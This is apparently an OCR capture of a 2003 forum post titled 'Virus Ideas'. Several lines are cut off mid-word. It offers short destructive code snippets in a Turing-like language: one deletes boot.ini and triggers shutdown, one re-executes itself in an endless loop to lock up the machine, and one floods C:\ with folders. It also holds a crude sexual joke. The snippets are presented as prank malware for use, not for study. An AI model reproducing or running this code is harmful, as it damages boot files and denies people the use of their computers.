
Martin
Post subject: (No su
Posted:
Sun May 25, 2003 6:14 pm
Virus Ideas.
-Make a program that deletes boot.ini and turns off y
code:
Dir.Change ("C:\\")
File.Delete("boot.ini")
put Sys.Exec ("C:\\Windows\\Shutdown.exe")
%Goodbye computer
-Make a program that runs itself. Over and over and ov
code:
loop
put Sys.Exec ("ThisFile.Exe")
end loop
Your computer will lock up like a nervous virgin on p
-Make a bunch of folders
code:
Dir.Change("C:\\")
for i:1..maxint
Dir.Create (intstr(i))
end for
-Fun with pop up windows.
code: